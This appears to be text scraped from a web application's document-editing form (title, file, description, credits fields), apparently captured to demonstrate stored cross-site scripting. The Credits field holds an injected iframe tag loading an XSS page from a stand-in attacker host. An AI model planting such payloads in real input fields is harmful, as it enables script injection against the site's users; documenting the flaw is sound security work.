 Modify the document
txt/document.txt
Back
Your changes have been saved
Document title:
This document is linked to
[Add]
File
txt/document.txt
Change
Preview
Specifications
Texte - 13 bytes
Description:
Credits
<iframe src="https://hacker_controlled_site/xss.html">
Save